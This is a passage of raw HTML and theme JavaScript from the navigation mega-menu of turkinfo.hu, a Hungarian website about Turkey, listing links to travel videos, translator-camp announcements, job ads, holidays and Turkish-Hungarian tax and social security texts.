                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkari-il-merkezi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari il merkezi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-merkez-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-merkez-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-merkez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari il merkezi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkari-il-merkezi/bongeszde/videok/"  rel="bookmark" title="Hakkari il merkezi">Hakkari il merkezi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkaride-ne-yenir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="HAKKARİ&#8217;DE NE YENİR" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/balcilik-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/balcilik-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/balcilik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HAKKARİ&#8217;DE NE YENİR" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkaride-ne-yenir/bongeszde/videok/"  rel="bookmark" title="HAKKARİ&#8217;DE NE YENİR">HAKKARİ&#8217;DE NE YENİR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/amasya-hic-boyle-gormediniz-amasya-tanitim/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="AMASYA | HİÇ BÖYLE GÖRMEDİNİZ | AMASYA TANITIM" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/amasya-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/amasya-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/amasya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AMASYA | HİÇ BÖYLE GÖRMEDİNİZ | AMASYA TANITIM" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/amasya-hic-boyle-gormediniz-amasya-tanitim/bongeszde/videok/"  rel="bookmark" title="AMASYA | HİÇ BÖYLE GÖRMEDİNİZ | AMASYA TANITIM">AMASYA | HİÇ BÖYLE GÖRMEDİNİZ | AMASYA TANITIM</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, 